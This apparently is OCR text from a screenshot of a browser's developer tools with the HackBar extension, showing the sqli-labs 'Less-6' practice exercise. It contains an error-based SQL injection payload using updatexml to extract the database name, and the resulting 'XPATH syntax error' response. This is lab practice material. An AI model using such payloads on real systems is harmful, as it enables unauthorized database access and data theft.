 Welcome Dhakkan
XPATH syntax error: '>security'
09 ×
控制台 调试器 网络 {} 样式编辑器 性能 内存 存储 无障碍环境 应用程序 HackBar
ncoding SQL XSS LFI XXE Other
http://45.32.113.109:37846/Less-6/
?id=1" and updatexml(0x3a,concat(0x3e,(select database())),1)%23
@用户7575836589